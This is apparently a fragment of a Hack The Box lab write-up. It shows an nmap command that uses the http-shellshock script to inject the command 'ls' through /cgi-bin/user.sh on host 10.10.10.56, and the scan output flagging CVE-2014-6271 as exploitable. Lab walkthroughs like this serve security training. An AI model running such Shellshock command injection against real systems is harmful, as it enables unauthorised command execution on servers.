 jon@kali:~/Desktop/htb/10.10.10.56$ sudo nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/user.s
h,cmd=ls 10.10.10.56
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-10 14:20 EDT
Nmap scan report for 10.10.10.56
Host is up (0.082s latency).
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.
|
|     Disclosure date: 2014-09-24
|     Exploit results:
|       <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
|   <html><head>
|   <title>500 Internal Server Error</title>
|   </head><body>